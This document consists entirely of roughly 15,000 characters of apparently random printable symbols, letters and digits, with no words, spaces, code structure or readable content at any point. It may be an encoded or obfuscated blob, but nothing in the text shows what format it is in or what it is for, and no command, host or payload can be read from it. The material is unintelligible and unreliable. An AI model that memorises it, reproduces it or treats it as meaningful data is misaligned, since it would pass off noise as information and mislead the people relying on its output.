y:Xhq~YisAO1~y0un~+r}UYdUAJrni66NWJh%+pD/N&p&AWikh-)0QX-LSo9BCqouIf;Q)S9W(nOs&uR9d&I+UxLheT@FUSX~&4o]U_(Ry}|X-7]RBX)4I}+wAf%RUI/Qd}_Qd}O-CTieLSi-LViSs|Arqs_J5V(&e4iK9VI-2i(t+0d6/&(FEiIhV_Ef^;1|1]9i&@VR9X-Fr6V|q0EF(y((RVUeWB)~Fy)B;VA&DI{|5~)f_@Esy|x9e&dS(&UpqJkkfVB/@VYe]wAu%zN)@5BA5}+A6}izBV(Yf}zUwB+%LAiVYAA2@TdV0}z~_&-wy&ADNRuW|ez_+pEC+S7X69kKF}pUU})wq@UeO6@p5eVYEs{Eiq)}4Vf6Vy)V%&fT/syku0f~40t^sVpx]A)sqVp~Y-p~Lowr&s0nOTpL^IWWhBdx/-A]^}p60oYF/Ap%yAAXS}&0Noddss()/&-e{w]Wu|;9YC{2QQ}VO++d|zqDF:^tW6A6L0J&|]Q^T2]-TBF~0}}^tF}s0CUE9oqEIJRs/2A2Q7_9YUpquqqW~V{}R&L6pCfAztAoFuf-WFDduOLKro;x(Q(TrD%w;+qqI1%WyeNs5Qd6-5;9;FqWrqQ4UAkWu4F|;XFkx5NqC]NR]V6OUunI|CCXFy{EosJ~DXS-f1@En&U&f|nVR]UBn7FoCeC9}5fs(w^k07^VKf_9Y}SnLkVkJsrpR5NSYsk+A/{Q%%SWiNy6ffAU&~^WNw{@CAY]&QABXA;EO+V]Qe;9X4;9tX_W^9%&F2OB]A;--e~6:yoW%)@USwW;nLV+5/Jn^d)46~h4hCId_~iAIF{]iWDUUUefUei~i|Nnq9e]q4@&f}7ufVe;{^|yTN(KWB-7q~9f6Y1R^7(7it_1p}QIuJ6fiEU|^N)&^N)/qf2A(%rNd&]/:&pQS@|oT]hU^-2Rh-uAWpo%FptW)_:]Sr;F:Ce&:I4nitoJi~F|S9+)^IB7(oR&qqTnq/N|qq;n^6+15^WhI{:U)7nN^B{n^2YQ:26n+7pn^p;46eS&W^~/p0V}qJ]U:hF7I&Q&hV9~O+wRdfU|:UYRNX}Fw29OVCd/6CI~O(wR2UtJU}iRO94nYLIodiD~^2eXdqE-{_Td%:U}JWxJB+^T:2w{@wp:WO/{q425BKqI;1edE&h;;k(rQ1p%2-equ-:JFK:X%shUfTt{k&IV]UzSAW;tFdLKBnL_o29(Ld75SeIowJB6)n]NpK)(]W7%9K5VFsJC%^Uf&n{B-&W]fR|x]d2pQo]V&eer&)FskxqXXA+pid_+Q@_S:A5I:sqLqo_]/irYW}qn/1A]L0uRt)L_0-L5e1x|pUu9x1_qp0sw4u-|()5yNd5;(~|Qy)^Q(16y(xIQzd%}u1hK^}7/-s;Q%dNVBpF67KFULoWNL|5RNNFD0-F19oJD{(D&B@OI_K&R:{w&wSDY@O6N5rDBA4pnq)Or)0qdY1Yi{(_d}1DR9dDDqr_OQ1qXQ92t:s]tp4_AXe_(|QSszCAJB4fon)srk_V}E7-rwy]KT/@:_5@U5AV{p&^(p4AL@(B11]@~kkk)Qf%Rw^_5/X_O/+])u9;)(|9y_49E(9^qI2&E/oh(ttkyN~9W0/({k+N52~^+(4syT+Q9^&^{if;o}hN7nLQA-~_Txd2WSNBS9s}sw%ekAAB)xp_I]%sy7t^1y/]1sU_{6AyK&]}LXV;L2nU1UJ@{/};{O47AEt_yJ/@QesD{}sOkEdeNI5sW4N^y|50{NRL52NezkA%1Ch^]ED/Eh+2(IAq16&NQ|qsyV7@nf7e(V1Yo%n}y-e%/z-@&y+0(L;2fS|X);92ts/4fJ0udt~+s9iq)T%tn@|2R4|Q}X|(@_ze}s(oidw{(w(47stDUD4+J4fo}ROf4s&&UsNuU:B6f)Y(nsy~Qs&iQ&&pf@nV7TR+f7-)sTs+W42wu1k/4Th:%_UWiU~Yt4UEf@{O)};CUT~n}XiJ10o5}s+d~5zX}szu4WAp@|(i/o%/W2:AqqD/B&xiU)xn1efN09fd1}7{h&Y-&@yR447d71w)41;QR}J5772xf17YQsNCAK;I}TT:1)4t_%-^)1pr)nr/:;U9%dCxRs6+&KI)A6Sz&1~)B:)DRUe:UsCy|K}0oC)%fX)_ssFIAnhu-|%|]1_hIzhC^V7V|1^zA4^/Q7f}]ef}JB)10{(~sTY{9sYYY%f_-f%K9;%{;Y({I{7{O_Y@+yi(h;Y-u/dnF){KnInB|CzK6NYKD/f%)R%6Wyo1Ek11rXXF](7@QBYVN;%1f}YnEfY6_7YQJ{Vn&e7]7_Yy@6x26k(nRL/_k(QsCA{sC%{yDQ7{VQf%If%%-kYNrY%Cp00LIE%LL;&L6ysk0;z^-sp{1eY0Ek/@-F}JE@/uzVf6]^7Lo5N1N&/6xk)1|9QEk~)QqVRQh^Ynw&/QX7/JpkxSLxuYOru@1E+W(WJ;Rpii;6DO(I@wDqE5WpuO0iNkDS-/;CROyV~k|^d+WSinEY~9AF@4tCi-z:zyXQt(ODJEpNWu4RF%_DU{oSeOBNQuxsdE%CzJET~::T+qzCBIp;ywW6+Ti:z5-VoYu&D]d4-LkI)xwr1]:s&kkR9_+sp}^xryns:DO@rNK/)kd&0/5Et%z/pD-Itk4n}^zn6RiuT9kWCr1tST+I2AKnD%IA^IJJ2|Y-y^qAO4hQ]JTxEqdFy2zR)_soN;1)L@)~5@1KNkKYYpAusE}ToKd+t6LrfE_{-y&2DqpR5xCfJ{w2y2~h&LKR%XdA_CBF/Nh}dS1JkJqx|u_0%qih}OQ)&{TDXFt&V%7~~eEhuU:4%;e5u^X0e-Wu:Rf]VpV0]h_u)7t}qA}{++pdh&WhNi;9/WoLF}q6kC@A^VV(()_Uh6xx;Uh:++:OiV^nt:(h66TK%x;;tqr~]9u/Ek(fI~;k}FSN11222EsOiL~did4{u;Ay:F0&]U+eD])&|)}zA~Jur~sqDVJUd)L^qdA~iAVz-OnB^]@X0sUf7VVuQ+kx))po-qq^FyEh2-9KR}B:YuB+-kkLA{2^hhhQ@;x6W&o:o@dE2S5hix60Kk^;SSSnzKVFAV2zJ+Y&U};N~kV]dDuO_5h]::)1R~_VJ:_thzdh+_XJ:9:n_q@^FBKA:JUk@1JO5|6{y}zVV52]]1]dXAd&AOI-AY@U&/Usq91~XNhwz7QA;k%udxFdn]}Qn|Cz+/nRQ%IAO_~/QYVE]C^sWt:k]W:5O6WX;;T-D9;xVUd&K1LLXJUf__:Jyu+kdqi0k9oTDD(fYI9wwO_kKz@Rn0r:5+nO%xVJXy0)UJy&JYIRTT+K0FCkUEq7+Udi2^-qxd(TxdI~/0LoLt)UF&_L^_k|F1z@ddOs]5V92Qpqy_~pz;h^hi)%tzt}6;6@L6Jw@is&AAFL@BE;-^2Rq:tqJiY:VO7Uz((V-zF2:@)k:e~NW)w%UFLphST4TTV~&d~sz%A5zoFIXyRFr^CIe)5;}};z(y{0r{h4FoIt:|;nhID{@;)J9FKF0nS@9KN2^|0;QJf~&C01K}i]&XryY]YFzF/%q)k/NFdn574O11))&CXX(QL:F%%KT/Lo5TX7J5)Y6B}FFRy:N/^@AoW|&&9C04TY;tYWK(}k2nfO)7-dKix{NXOYLiBd%%eU%CC1yAwndYXX_|4556JozT&d2QJd&^%}k0SOSR_wJ~5%2%kn6QTLpR9h}D;rNt@ODpqqQqXBT&1&yUV|r0/i^+1s9Ui_wh__pQY)0W9NA4StJVF7sD_(n42B_hdI+T:+6FTI;s;FQNzRhsT1^FF6R+@o-:0s_U9Y1s;]I+/ntE2OKJC)n~(T9zt_iwWkqIsDU)otriN1xq6Y4RC}t(~4BWeiK6tN5AY_wWf4Yz(OSO&IRRCkd-}O~Uu:AW~ixw^5LLKEf1o6|prrrW7SEuIpr@DrLrrrrr9pxTrrrxe{r)@s)q^SpIIx}xp1yNW)huoINW|n0zwk6R-O-y@5(TukND-{pIR:{hddSiUy6xd-Bdd;qTD0F-d1{Tkx^4ULo)BnuLtN2ri{dppOfi5iOwwJ0f+I:VX|y2KyESE)d}WUe}dF|LB)fI-u:xri6D]WfT1VLp1NO0KJ]Y{~L}T+OU4}o-FxL^p]o{%5fd0IAx5{w24hW{)YD-(ynI&:dT16Ro{YIW0_Y|t^Tn(_-y@XY4t24UWpr~x+yY~+0K-KON-O;YfJ0-Jx2i&Jy%)z@1Uph-{zB-2yspD@XET/ne)DopTB4J%D(TtNiE:)I^0UAkp99DwQNp%UOWRV5VzX7TA1//BO%:/6}pFk2UQLV1q^46QN)f)NCAF1577^:kUp/5@wxhREi-xEExqpppit]]QTxww)OoWyI~6Chhz+~uNFL]K+RCES)O5|IdKyU}k]:+xnW0-S;Ci|+h1|U-+xtt{WSooD00JCruL|+N];;N)@oosxuQdp|(4ou]~}|9%2r9iI~7]ifBwC{(~0fsk9p9&h-6X7fqq^@JQnK/sSI+ph5_Y&YYD)UFnfW%hS@@Wr9xJp^pFX{]U+1{&^^nnn{Q_222ouKALF9LJ@oEO^W-LipI^yI^:zw51uo0x_wi]WJJi|u^uW];]+rEKYph6::C6tR^yx2J4JO9+r5tf9|+}yE/@)SSf]u~A@B@i^qU+A&Y5YAV]Q}zdT&U51}+Uhq]FX]EV:_xA+/7SAti+hD9X6~2&V^(kf(p&)51)7phhFOdW|dN]]xxn010BTyeCiiO_dK+6qJkN+)dE^;q5U6)R~_Y6NR/In0szOE]K7(+{Dh{u;F~QO:qE]w%i9B5Cn0}VFoVw+ssqhh^-^EVR{)zszT192yt]{hFA2-7/DfQ:Tuh)~yW+nnYhtD4|C25ee;;0eEV:+rW4O6dh^@h^QDQQ1to^@{R-h4J//^%xx5T9}dLzLWwu|5NLoR7;ii|0-L9dQU-hRY-]_A)etd1~E)yLSCN{EApeYq@7+f0)Uy))AR0X{U(oWz{64ooWI&s5e~JJk5SOI)XFXhoope9)~x~deOEzdwDw-znOyDeV;JO%WWSO}I^T5D(~y;twuNrD%sFB]|t;D}f]ITYfsF@%wzUrFBf^7@1}|AJ&)()Ky6(X9E0DTs^pdJ5+Y001oUo+R{(4x&{WE)5Xs@s9fe)1:epJ/o_n;&1/;hk:kWN;f+]Q5:KU0d]xJNDf}o%OFxp^n:K}7sC/A;LeJE}/5rWusBCq-i;DNB7^BYtV}LUyN)kQTyh1DXz({wY9yYFzrqe)nh:0oTB{D]RB&xEJ5DhNQ66WfBJx1t2YL^x(SW|OR^Wpp+U]+z%oC2dhiK|XVIf]zw2/s/B+V/})&z7}(1@9t:NxL^4VnziVqi1OUT2-^+zV~&0UC]TtW{_z]FphkB^DVn]-u9d]uq{7Ep4N)oN%4AwWADCzy(nRpU]4WS&n-C&0(dqw6ENrnE{S:yX^n-W&/Q0WYCy^i:~57WW&+FS7i1x~zN{TOr+SrVLKNfk@1AyN1n5O]BL~Wk~w2z9+iT-:pEO}:D+{9sYrqU]94xx/wxJC;YJV{wYhSzrx7kNQtRq{ry+:wBNK{%2_Q^Wnz(y~&se~D;xSIL6J~WNO(||XqOkoCB&QI(_Bsp-];WSe4~KxdnuzoEB]UQTk~~Szzwz_Uzu4+-or;tA(k0W(VBJoipz67-/0F-ELzyU)4VkAeIDA}^xs:os]-/7i2yhC50OUiR0;+;B6oQ^_%6Q&z^~kNW;|nxT]yREJs{wF2N0294&%NEz-eWKi:wu9r+|A~2;pQ-]97xynKA^kfBB:qeY/J020rfsJ6yN{X^+I+Xfs_Y7DO:y}TTSIy7V(RxWB5A:qUAh&((T(/EQo]o9);UeDLS9SQ|;diNFAwB}u%Oky2WkO00A|CdJhr)Aw&]|e+}~W:J}n594_5-]+Krqi(w1i^^DhO@q7Y{oS/9xN~Ksh+ykI~O^TztFCB@QdqR6_JB5(5U4p+|h7UKWAf)T]Vy6CVLJo@Ih}UoE+)-D+5-QzdO@6:]4//~}JF4CVI}KD:irXxX-wRn]B4AxU+f(~Wit(uJ-IQ~x&D_QJi]U-ATJTFfRzO]]4}F5up9-6)W2FE/kiiOQk5J}wdzSzkY|dQKDn&A}-hX^-YTWYz-KdCi(5~QYI|7JA6o_&0~D&eDpT}L-DFEWWz|AN0yU4&|~yKFAAzXK:Tz5^ndx(9_NtEVK}}6o}^un95oDRo%tx^|RQC5(JfS(Ckq&W1Ks)RR5Ih:que}A2)6e92XRCC;{YEk^f9zSI_%zRS~_}W|AC_kt}KUVR4oQtFwsWUS5BQ;(E2R]%&QO(n7tw&;wq1Kx-AukwOIYRW1S(XhDkto_~Lkp&IQCyS@1T1/Rk5^:VNCxBF%_p0QSV@RY;qk6uwKVAJ~579}fE4OIhLd^JNK0+E}66n2@JY%iSU7d6{BVhKC}AzV-qJXiEO:}69-N}z%{C77J}F~eQ+}t_s+qn9S+NnFE5^r+-BktCwfn6d@iL_f5JFssV-oYDx1uurY{q1+@e-W_:Y42x4zKpi&eh%0XN&KT9-e|Y}:V1_6%7}Ux1fQnWFok}oD19k/z]JJ|k/z6E/V&@nr|(~_tqh%X7}FE2qx)T{1zipJSVWARDD+Iw~~u5~V52NsT^]fF0rVu%7}uuU;6Do7]FC}+wUKWu1k-/@]RiT%q^Uqd-|tDORNpV9qFBf;{hT16Q9t/44dVAE1^R&KEUrQ-}%iz1Insz|1NI)_C)Le);&7+6wtRY2Tp@(A9W(UKYh^&^xdIARDEe7dzIRs_kzR;;4L1J;Az&KLp(Wt+o{wTt4&%X:Ri01@LhX_BJd)t@F4rJJsV~|~;k;772/@sQ_rNtUXt&x2IRJ:%(2}6wK7n+}it)uoqLwDrt/+WftBQ]5)@F-7:swC^fnhTqX%uANesJ0}s0:t-41]Ok7UNC))kY&U4;TO|4@]0k1S%]-dSyQS;{/DisFyXT|zWnVSs:V(06u6%Y(L]ISrzK^}NX|EA{Cs}|@nBRBye41TS17{nU_;(Wk9LYOKs&TRR(hQx2)7t9W|NX%d46XA01F9QYheeR%NXN%)yV5q1FA:4FD9}J9BuFoxp1z:IessBo(K{Ex2;^64~yA9+V}IuQRur(D2ihQuNLss7WS]pfrs7BK99&rV7fUs7VoCtxfk|%TR((pippDk+J4ut-_h766-pS;keXe&fSyVWhBAyxih&nUxk%_^dI_TYKeCdI:^Y/Dw7eWVE2:rNAq|]TADr71^u)rrVr;RhwOr]E26u|tr9|WDEkA^7f@uuuAV7A(O7~U-7~|oYI/&Npo0tk]B-@Yxx:r&&6%49C-u)Aq&76Oohs~-&nI@;wr-VXE&f%0sBU6|k1Y&fD;@Wos074s&WoAo6yUR;p]O|Le/N}4J~Ew]~B&]RV%R~^9tQouVfW^;DkFe69xDu2Aen@FCi9&tIhQSVk7dA4+1O0kF6]qLQ]~_Qru}VWX:+}OOJs-CAsXEFx6-U2FNhq_hO2Y0B|5]zWu/FTJr6WT6NO|;_WC)rEwu+BuEf@%0-2|Quhzs}2R;Nwk7:9u~qswpT9u~+o-dTEV7N@7zO0/NBSUnJpdNr-X;qCW5rRYuUOXo:9J++q]wRO{KI@KkNO;r6WesB4Q~D}UAQ2L]LoTLB6O0D~BE%u;~:]7UkutAoBSTEWO]Qs4(@EqI]4U76u0|Ioo6%-Ai~TU)~WUFSo1d~VYF:u()]oL7NRN0W^CnY+Nq/K(_LyE_hU;9{pVIhn+V%nW_t~zy_sYB+:AiFxES@KiyrihXYCu{xyy}4}kA&Or1)1pSLzdN^Ip@~1+5}|EwWu^i+7SSWRx;+}qRLO~e^kf}:CieVyqLonB-)SW4;9^&UyfKFAY9yRfJ)zY&/uBCNCYyi]qph^h:5NN_5Uy:uBy|4/6-C6p/yVBSE+yTUyUXA{6~Epdixxi;s(6U+u^d|OE&t;qz1(Ekhzkz5z6;uIBQfRE^wCWF+od&Ft^t1V;9Sez&yY6x;CdB]iBup|h;N%]SS)~4%zfNuRqXXpVrCQ^I076W}ep(D&kUiB]^V+6]2}SBW+qB^kiVs5qDso^VJ7{ny:VO9:TJ]X/Ef7V-)u/0hXA-^/un)UAx(s0-p0Ck7^S27D9n6/RU(4LS9tU]-;Tkeo1Sfo5W2y_UOrIC)VrhC~+Jx1+k^|pu]~q+-BJ2p]KJ2UfpqpB92F/nOirz6LqqC_6nfAy&Unk2&&z~25~0BEsr(-CRhhL&24iK2/Dq|U7Cz]sAC16n7_;VfXs]2KTh;|&2Sr]kCzAT^E:J^rewS]YkOW%U+:/TB20pqqA0qf--6FJuhfd+hAY~SU9o2~FKB{SVqJ;DOixdJh(JO^^JfiUdexDJ]KX-7V|x2ph]Axo4-ox^N@h-Os1de7;nUk(}eOW|YnrkzUIiqeAJtX1/VA_w6BhWY&yER2_QFnh&W4{]DWpz::wT-TAx}@B/{A7Fuw]d%^U(@:&onwLTpz-hkq0tFK]2zJU:kpkTkJoz+9A6%9qF^:znTpdfnnWDxq1Rkzy0:|7_-Uf/^:Roz9yOO2-f+VK:~Ui5U4^%TUe4Lp0iyur@fKi]xB~z^hL9VhTd_:S]SK2iN:AY+JUAY&x|%Ws&y-BEBz9&x&9UKU0A0]DAd:dLi:F6Vp:}%:Q2K-KANKzK6CfFx&}Rf:{L@~-f_+:TU]i]{dWT;UeefOQ@OKD-;sFKk|o)%T6B(st_]06EnWX0+06/xu+}~nDrYqXkddr+A:2S%:|^^^A|x~)~/4^~sn64_oN0EOd:Undh/w:^]NO+IpkDI&_0/J:0~^_i1]^DuSFR0|Nto4^2fyd6f|^Ru5Wi7q]%T+:R&X_Cqs-n9-F@NQ:&:FAT97VCU-F@~]xS~;:@FSk-iNO:rRJ)t(_WoT:46z6(4VSD:Ud_4Dk]B-6A1u:N}-^+^SS9sL^:T}VXie_o57xXiD_ku5F^oh62_;JDf/UQsVV}5QqLY^JUYL:}n/Y}JCLh-/_@%IVS4F:K:}ASN7Id)|_1~yrdCNxOF(VFs):SECW(|::s0W6Wn~J0ri~0pCF];7__WIkX{hJeAxh-kS:Du4Y5+x^VS&_QST_Yx__U2)uBJxS^+//+NF59exod5]Ct~L+4__5th@z1eh+6ddVu_XCqBIIuCwd2k1LtO90955{tJ|E55q44;pxErBrRSdIz]+1+L/k:r~LU]fT]|SA1SVO@Xf]1:nBsrBO5_iEK^JS5Ohp(rf;TX&ukFfK&hJK19:+tSsAn5;ksX6nLWhF15)z)O1w9(FxKeB]zEO4IhrxVE/kC(0&SD/11X11]-yFU7+AEDwC556u0D9&Rdps(q-J5JhTd5QwhifCArS61FeDd^hs(Xf}1]n@ILr;5_dkB62edFxCph^E2-TS~ti7oD2zy:wiW-T;)dk/2e|^y_oEOF1F16w}o)qTw:BN(N(1U2rn^L05/9tp9tz/]A-xufd]&y(Be{KoB9ui{UOxoyt@R;pykp)0)4z)Lk(d^]uf6etwCF12C_s&DdWQ0kixSK{J4ey_ziO;ux2_0n15DKs)1;IiU~Jx)u6Ju5xJyK5/tK+6k1z^eYr9JhyrYfO~t_W~fxyq~tuVQoK]fwW17xzQ|rddD:LkhwydB^R7fKDuUy(EVezz^x9oi}xRO{{U-Y}K0eyQ/TdRs7zh1YtUUFVpD2zC}s+Qx;IOx04|K;oD~DJ|h6:xEs+6C+nBxRyTDnLDF{yh+D5RqhCUf@VU96{SCYdFB}@]ux{J()zFpC9^&%D+XB{-zR]sU}{1p}V42VRhYR{zT/04eNF@R05:|JwkFY]~On_d9DE^p%+_/uT)ET-2IROTJ^^J&BKO(i96q4:TEO{JoT(VNA7h6TK7+_Cz+W1qrOJu-|etN-^@01hiDoC4;U:Tkr%X~JLq]1tRnfYSrQypzW~YKo^&|Yz@O/VV7Q1^CnFt&{@Fw6Sd1zqz1@_:OD7D)|6U)R}2IISCEY^wEBNq)0Ch{]Dxh6@w+;&XA&e^{AX64^o2N@)D1XR-Vrpi%SrX;%CU]Oq2iun7VBLXu9LwiUz9z(k}Izu4|yAOpL&RKYBseQJTK/ihN1sX9%FSphJ0-TU0_EqxwtQW0C6:yS-J_/JY(e4+E|Lq)hA4EYVLqq7%Qr0(Ohd/fetuphAefpNRRtVf^pWfI:K+F~Ay~]JX{SV;fDVJzq^fF~_NJF-UA@@hL@R@B9^sOR^sy@0&D@D6%FSe+YXqLLFr:ko+dF5nW2DxQR1n{_/d15YXkd&9q|IVdJr7:JeCsqto}hwLr;D}:5S0L7UAO}7yKTAn4uq|iU|qDTfU)so{1r^Vfss4~s}J-Y&VzS:YopUR)yqz)@1OQWt@foyufo|{QseRyoVW5sy~QdYF4^4x0D/Bt0r;Fz)5tI{)W(TJ5F{x)sUwfFoYLON1NE@S60~u)0Is{XuBpe]z(D]({p~Kzo/-f4CR;TJ65Lx5V}:h-]pw_J26dn+C/Q&@%4Y~41;I);1drkV1u/-(oRyXQ&;99&f60@QRuxJ4V/Y&x29y]xCrDTTNA]OxiwUSN:Lpe62C|]%(-RNS-CdE/)LAhT:Ep0WS6YYywWfW)7U-S5&rzJ9AE;Dkrt_~w|O-fdN_JxfNUdQfz|F;t4_p_XWQ1et-@{r9tXYASYn{x_-Wz95d(y0}L_%2^7_oVs_VTud^z9Ydn~dw/n1WrVyptCY)quEuk^rII:Fqe;9S]}s4A4xLdnpyA;6Xu2F:f5t|r4_fQ/_;4RrA2;pw+OJ+X2()JDVYW&OQoBF7B&_0x4YsqCFydnYurTVp)@Rt7eLe&XXWLs%S}]Q0FoVq_/}&BO@-KNL6w/+e:D_L/yKX6t}dE%)oW9WdEq6f{(X16^:6q%4:5/N55YKK^Af|2:]2zrRxnU/q|UpCp^QVdkiQY0F1Rts4_tyi%Qf2FhssTEokCT6shWN%7JWk1h@}WO&ni2QdTiks^Sn@sxi:EI-WuRiF0eD]6Fx)Nr;7XsNRo9+/ixJ7CE)4]Y51D;o17|C95UA5dR0eRh]1RE2ftuIK&z%n6Nrs@(hTOFKTRS|ns@LOd2&eKV(o_tAQ4VOKF(V%sT+^-tNF/_q&:xFsfsw@_iq~Xd0w06iYCropuArsdkd5~W%}&B/|ox2/D7-1]VSfRV+|}pK1n&7FLn{FpR/{:%O}_1(|fWxnrXn2YQ6SXDT_R1YiY5)SuECTD;)oy{Q]f-tfXUiS}opqf11}7AnENENLE]q66hKuuwrpB|X^Eryydt}op&Fw~I_r@k~S})F~~:(}9CCtOxz~wD;~9;5W^dWxSEqzEi4]h4:InOKUy^4q5~56o)(|e|Sxw_C4|dBr;+wKItC@U]yS~:94(izBK}YJA5w_d;;wdqfw&pihB6i&1}VRU|0&BJhtO:Yf)_99q4:A)}%nfX92}1_&)}@Q7W:NKCh:EAQW5RW^NkBU4:19rVsUu&V4L@WdNIU^+nuBiR+A20+{1{RB6Y+_EX|E@Buxok6Kw}pD@++uf^1)/sr+Xw4tWsUe@1ONRYD{yX^s+wO-z]0KBkwkSwWOhznE(@uUJ+~rq^1dW0tzOiJ4hf%:(AE:2D+{1_DLf@X11x}TOL_Y-7nz5DxnA{@7q9s&5@XXx_:pLLI-yzK@}/q+DII-)feuuxxy{C|w|yJ;ItLLz_TL|R4tE|wN+tOTtLt(;W{DU]]NB(BBBq-pNFF-_^L0}oRzpoi0R{;+NkxBKk{@ok_tKp56xxXzFJR0((:6hNp:xt:NzxFhOWoW{ErS/hUi:{6WS_eDOEpQ-S:B]E9iD:|4RVu:X]||+B@{qQXnD54}xXe+ri/:oYL://7|5C0{19nhqBE+|Yy]ILDJ]/4i]_NDi{A]WWnA0B50xOsrD0TC}znettr0~0SReK0SWTE6)pOtdB+&F5~q5_%rFu~p(|SCpw9D5]%BVTXWF%n5TQd;tLX4ATK((d^9y;@Ah00@(RSeeJ^f}i6Q;;d_fLo+rn@Nw:|s1Q+Ue/J1IxSuu_%:zise||iLF|fF}Q}}okn~py{p{+Iz4w4{E(A{)WXT0RroF%1wYB;eqx}VEB}&ANOU1k2tu+YizQiWQftLpxtp-i6n&ChXKJxYeLU|5i16z)Ye+|IhIfO-@s1DO+O9E6KkBVKfARNOnC|Ozz6F1eX~;e7@(x5QRLDJds7/BrX~er+L@%k^OOK)BB5pxz//Athno{eYFTIh%JAeN~z|&oi9O__RLh0Q]Yk0z}ydN-~pX^FpXW%Xd1dod]y+i)oE{)phSX0yWXkNp67}iJurWTkqUN@kzA_)9Y)OAeUTXCIQe2ok;:p:hq{-zKifxA/Jefu;B%2|BBofIxp02Jew}7T{0(7)wnE5yREKXq2xWiTS4%KzTn@z)1Ae^%S0su&^4:{6W(Ye}WO0+qs1K:2WQ6V692X:SpL)7Xz^ATy0|74}:){1nCw5qT142Ot%qx2_^T~AQQzt5JsQf}7e&7/%Kn6A-Qs)f52AA{nx%9SB6XWuuxpF(OeudBD(W~huAf2_&rph6]}LOWuIC({h7:;t/FKOI4VINVU2y}2|x{zs2W_V4s]eODo:7/IDA~&;7k%ws_d)+1sn]du|/7ehwWyotfp6(^pr~pK9Upi}iD)XtXkppuudRzr6D@EueKFuEE~V2hsIJDN4DL1E;NOhC)|u(TJI4pUUnCsD^1W2S@^p4_yDJ;0%+-YU;0CS%sNr/;QIh/UrE~Erky2%OD~|A+EV1@(&]u7JK2I]u}B~xn:B;FWqpCNn6u:pQtxQzBpo-E(x&D-s~Cx))hxp%O|CR^exEnpq79WAx_|erSSRy:iyyN-f9k@owqsFEkh/AWShpuFNpCeIBryVkiuyhS-p]SQ}fRrrEz)hWSh+E@NF:p1E9/Q&NY9CuIxKx]d4OyVi|O5~YT2KAJA~zdn&CKR1N@5Cxd5&ReBi4B:+S;y5on);e;7iqwO&n|orTiWC@z:dx&SYUWi-0fqV5]Q6ix|ALK^B}E9Tp(]-AWYU~(9SxE(UR{txwWO]Bz@0~zIUzdC%B75~&nXRiL)6|R^dF(UsFf+ReVe6Wdp0rV/VJIE/FxznfYLn%OqF&B-}KAzykAzqt5fITy7B&x49Bf(6(i%X_nAr7|qI_}z4SNC|u:O_%d}))+ut44kOI66EEw@Jfd}XUTFdA^_DyKCTV|N7UT^6~4s420KqeqsWO2Qo|20kN215zhAiSyqVR64&)rpqdBWy;Ee%r-U_:1&J2ir7n|0~+_;+]&w9+xN:r:sx54YO_i+(YNk{X](L^IOhwxIifyRt(B~ySUWxi_2J2J_F(W{1p:I)0%7ATpd}CAeiO~K6WyWfEeiR6k7F(KutDLUnTR|E~:ApJ%z-e)nSuVEE5WR2])-&r7kFns}Ofo}CxX;JA11C@hr_BorRRkF9F)FAUE}C_A)19E:1KVSw(V%U~q0tAJ/TdT}R9~A7uCy}fI4B5ByNIAJ^wurW|9YhUxWJ@Fr_wVR+d:}OWd~EoK}}X|QptVRi2oq(_]AN]&]R7N(do;@%{d&x+dKfd6L_oW_NRp)@x@zI_VyhtfYhrk1^1VuIiL0C/)urCASY-duoyF]tOzh(fRuLLC/6L-%V6qS2{U|x5VtdoByq/CDAC;zq+RCd)(&o5U@yr04t;1iNfKAu:ory7f(h1u^h@~iBI4()6Ddu6Uq&}uDIR{zrk7F1::E+t|A-QKCfdF^)4X]T5F]oK4;O}(-:nJU01::D1WF2EW-6inC&)}-0/OARenO^~)-9p25z;{%pW6KiSo|2eIYU45DAJUkx4|J:%AJrtn+zC/O0@5YtNn5WR)AkEdu5y0F106is~eqW:6TB6x~;d1KF:(xX6FsizLs&^i;F-unhJf5K4--k(-kt9Ynxyq6o~:6XXEqVotq:|6DuiNkTJxO7w-Yst/n)XhF1&9z^LUBB5Dq^5W@F1@FyOki]FA/+6q:piUsdF]L77ekfFR|OJLU)htD7{e_IzAf(W]hi%&-KK@Ap:@+dzKy_]:ufi&I|Uf;2LA5BJ:TD)&;h)12i0wnK{6xYQXY{}6iqq-teKUq4Nof)5zQ}y1hC^xf@4s5:;;)f_fX74s7u%Yf2C}Yu{sQ4LDyLtOnBpuI]-(Y7tz%su4C:pOEf)Nn&DDRUDB]-^yxkCY4{FDKFQY+;TNu+7YOqYzDWfCE%QFR@X;_A}x%YI5K{xf_KqeOs^T{i_&7|w9;CyW@q4XFw1Nf}q]Af+Dh5C9k4hdiVixJ6DfRBrpDA~kOp7;X/NrL;&F0]z&sJ+]2Q{6K{9iOfpeXyCC%5z5DiY]Q(UTtL;@eoxAU{6weXz~//Qf@Ek0wy&X~uo(e5%:)o2r:hws;S_S]yA/;1u4{L+9_nA9whxw127/dAq~7D|yDS7_xkQd51^ODN_01:2O1os-0r9RwD]4wE4xTDK@T&qo:fYKO:6rC{;2+5ix1-;}+kn0r+-pWBydw}q:K6x6DLA-rEA_rpV0w{VrWd1owW-NwJz%DX-DO0rn+)CEDBS0tU~d1oKIExBdIy^i)o9swpk2ywyS{wrK:_iW1weinf(k1L2xEEF]uX|k4iwKU}+zI@o%W+~-ts0-DuIrWBE^rFNTh//kAxoF/xQ;rI%6LEOF^:B]uL4{y6WW6T+;2xE)7_E;06(9y6FuqRx;&9xxrIu(QLKrEyBz%I|/;x{0xkJLfFx|WDIR0z/0DE@iJ^6YdSn}1ktuXWh;OIBeQx1/%y0_+xoy|_U^iuxVWDrAhCE;{6uBd_FI0i}KJyh5VFE~sREiwI&zhi1q~;f|ERkpYtE:rSk{pFwspkx^pyx6AJw_JkBV7Sn_22u)YwkQtO/%Ier}QW(e~Rx1IxE1Crqy]^+uf~]+2I{~ARE2pJkx-4E%%Eq:ur1q_y}UYR9ietxJs^wTTW6p~w]iYEf9BSx-)pAtDW05::Ttt5uh2;ItIrkk|xX/ROEIWqCRY+C:AQRxY-5ISw0pyInLoROX;hw~wyw^hYTOsq0DhD)]K/t6_o1~6w4~nD0wN~Rr~OoLXEw2^uD]@-(E|xW6R^OW5srJESJXr-n~(;5DTn5_WYChzttIn)TI&RTyY-1^ByDx~2Dr/JT~{F5Dend2QxUR}:zTA44yV;0Ti4yi)6yNN~hhE):IOW0:zVSS-@xkt^0JSN-Eko(L|_Ui])S6RsEwA/uSRA5xVn5zfLTNBrr~t]ENAS:TT(0t;T4+B&~yIwJ9]R5TssSR16yTKE{_1JB_/kCRLTdqtVuuBYCyF()e^s(;@DS4NBKL)s5irto:|F:p0zy|;eCiX%;dtTOp1JEFE4]u+syLiY6V6^J{utQ:yqQBLKs9y@(syIeuEhx;00OT{K1QrFQVRwAXtW+